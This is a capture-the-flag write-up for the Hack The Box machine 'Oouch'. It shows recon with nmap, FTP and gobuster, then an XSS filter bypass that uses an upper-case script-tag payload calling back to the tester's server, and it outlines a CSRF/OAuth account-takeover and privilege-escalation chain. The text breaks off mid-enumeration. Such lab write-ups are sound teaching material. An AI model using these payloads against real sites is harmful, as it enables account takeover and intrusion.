Hack The Box - Oouch Writeup
Oouch is a hard linux box by qtc.
Overview
The box starts with ftp-enumeration, where we get the information that we have a consumer and an authorization web-server running.
We then continue with web-enumeration, where we can find an unlisted endpoint that leads to an OAuth service. Further enumeration let us find a XSS/CSRF vulnerability in a contact field. Using the XSS/CSRF vulnerability, we can start a CSRF attack to let an administrative user connect with our authorization server account. This way, we can login as this user without knowing his credentials. We can then access the notes of the admin user, that reveal username and password for an endpoint of the authorization server.
Working on the authorization server, we can again exploit the CSRF vulnerability in the contact field, to leak the authorization code of the administrative authorization server account. With the authorization code leaked, we can get forge an access-token, which gives us access to the API. Using the API we can query the SSH-key of the admin, login using SSH and read user.txt.
In order to get root, we have to escalate our privileges within a docker-container to get access to the dbus interface. We can achieve this using an uwsgi exploit. Having access to the dbus, we can inject arbitrary bash-commands to a iptables command.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.177
Nmap scan report for 10.10.10.177
Host is up (0.050s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 ftp      ftp            49 Feb 11 19:34 project.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.10.14.29
|      Logged in as ftp
|      TYPE: ASCII
|      Session bandwidth limit in byte/s is 30000
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 8d:6b:a7:2b:7a:21:9f:21:11:37:11:ed:50:4f:c6:1e (RSA)
|_  256 d2:af:55:5c:06:0b:60:db:9c:78:47:b5:ca:f4:f1:04 (ED25519)
5000/tcp open  http    nginx 1.14.2
|_http-server-header: nginx/1.14.2
| http-title: Welcome to Oouch
|_Requested resource was http://10.10.10.177:5000/login?next=%2F
8000/tcp open  rtsp
| fingerprint-strings:
|   FourOhFourRequest, GetRequest, HTTPOptions:
|     HTTP/1.0 400 Bad Request
|     Content-Type: text/html
|     Vary: Authorization
|     <h1>Bad Request (400)</h1>
|   RTSPRequest:
|     RTSP/1.0 400 Bad Request
|     Content-Type: text/html
|     Vary: Authorization
|     <h1>Bad Request (400)</h1>
|   SIPOptions:
|     SIP/2.0 400 Bad Request
|     Content-Type: text/html
|     Vary: Authorization
|_    <h1>Bad Request (400)</h1>
|_http-title: Site doesnt have a title (text/html)
Enumeration
The open ports shown are 21, 22, 5000 and 8000. Nmap tells us that anonymous FTP-access is allowed. Furthermore, we can see from the nmap scan result that http is running on port 5000. Let us quickly check out the project.txt file, that nmap has shown us for FTP.
FTP - Port 21
Let us login and download the project.txt file from ftp.
root@darkness:~# ftp 10.10.10.177
Connected to 10.10.10.177.
220 qtc development server
Name (10.10.10.177:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            49 Feb 11 19:34 project.txt
226 Directory send OK.
ftp> get project.txt
local: project.txt remote: project.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for project.txt (49 bytes).
226 Transfer complete.
49 bytes received in 0.00 secs (38.0681 kB/s)
root@darkness:~# cat project.txt
Flask -> Consumer
Django -> Authorization Server
According to the project.txt file, there is a Flask service running that should handle consumer site and a Django instance that handles authorization.
With this information noted, let us continue our enumeration with HTTP on port 5000.
HTTP - Port 5000

Going to http://10.10.10.177:5000, we get this webpage shown.

Let us create an account and login to the website next.

After registering an account, we can login and get redirected to /home.
Let us check out the menu tabs on the left next. Starting with Profile.


Clicking on the profile tab, we get redirected to /profile. This page shows our user-data and a Connected-Accounts field. Password Change does not seem interesting, so let us check out Documents next.

The /documents endpoint is only available for admin users. If we are able to get access to an administrative account, we should definitely come back to this endpoint.

The about page again talks about the authorization server. Let us check out Contact and then start a gobuster to check for any other interesting endpoints.

The contact page allows us to send messages to the administrator. Admin interaction with user-submitted data is generally interesting, as we may be able to get an XSS/CSRF attack-vector from it. Let us test the form for XSS.
Testing for XSS/CSRF in the contact form
In order to test the XSS/CSRF, we start a python web-server, submit the payload and wait for a callback.
root@darkness:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
We can now start testing for XSS with a simple payload like this:
<script src='http://10.10.14.29/XSS'></script>
Submitting the payload, we get this webpage returned.

Seems like there is some sort of filter in place that detects XSS-payloads. Let us try to bypass the filter. In order to bypass the filter, we have to first find what words are exactly blocked. script is most likely the problem, so let us test if the word script alone triggers the filter. After a bit of testing, it shows that <script> triggers the filter. Let us try to bypass the <script> filter, by simply switching up the casing of the payload.

Seems like changing the case results into a successful bypass. Let us retry our previous payload with these adaptations.
<SCRIPT src='http://10.10.14.29/XSS'></SCRIPT>

The payload was successfully send. Now let us wait and see if we get a callback to our server.
After about 50 seconds we get a response on our webserver.
10.10.10.177 - - [15/Jul/2020 12:42:59] code 404, message File not found
10.10.10.177 - - [15/Jul/2020 12:42:59] "GET /XSS' HTTP/1.1" 404 -
This confirms that the target is vulnerable to XSS. Let us enumerate the webserver a bit more to see, if we find any use-case for this vulnerability.
Using a gobuster, we can check for more endpoints.
root@darkness:~# gobuster dir -u http://10.10.10.177:5000/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.10.177:5000/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2020/07/15 12:47:25 Starting gobuster in directory enumeration mode
===============================================================
/contact (Status: 302)
/logout (Status: 302)
/login (Status: 200)
/register (Status: 200)
/about (Status: 302)
/home (Status: 302)
/profile (Status: 302)
/documents (Status: 302)
/oauth (Status: 302)
Gobuster does indeed give us a previously unknown endpoint: /oauth. Checking out the endpoint, we get this webpage shown.

This page gives us interesting information. We now have a Vhost/hostname that we can add to our /etc/hosts file. Furthermore, we have two new functionalities to enumerate.
Let us check out the connect functionality first, as the login functionality requires the account to be connected.
Clicking on the first link, we get redirected to http://authorization.oouch.htb:8000/oauth/authorize/?client_id=<client-id>&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read.
Seems like the authorization server is running on port 8000. Let us add the hostname authorization.oouch.htb to our /etc/hosts file. Refreshing the page, we get to the login page for the authorization server.

We do not have an account for the authorization server yet. Let us enumerate Port 8000 first, before we continue our OAuth enumeration.
Authorization Server - Port 8000
Going to http://authorization.oouch.htb:8000, we get this page shown.

We can now register an account for the authorization server.

After registering an account, we can now login to the authorization server with our account. After logging in, we get redirected to the /home endpoint.

Seems like we have two endpoints that are available to us. Let us use a gobuster and see if we find any other interesting endpoints.
root@darkness:~# gobuster dir -u http://authorization.oouch.htb:8000/oauth/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://authorization.oouch.htb:8000/oauth/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2020/07/15 13:08:37 Starting gobuster in directory enumeration mode
===============================================================
/applications (Status: 301)
/authorize (Status: 301)
/token (Status: 301)
/applications was not on the list of the available endpoints from the homepage! Let us check this endpoint out.

Trying to access the endpoint, we get prompted for credentials. Common credentials did not work, so let us leave this for later enumeration.
We do not have any more interesting endpoints to discover on the authorization server, so let us continue our enumeration with the OAuth application.
OAuth enumeration

So let us again click on the connect link at http://consumer.oouch.htb:5000/oauth and go through the process, but this time with a valid account for the authorization server.
This time, we get this prompt displayed.
